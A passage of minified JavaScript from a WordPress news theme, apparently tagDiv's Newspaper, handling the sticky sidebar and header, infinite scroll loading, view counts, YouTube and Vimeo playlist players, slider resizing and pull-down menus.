!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},
computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=
!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display",
"block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(z){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,g=""!==e.id?e.id:null,f=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,g);b(a,f,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=
!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());
tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),
"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
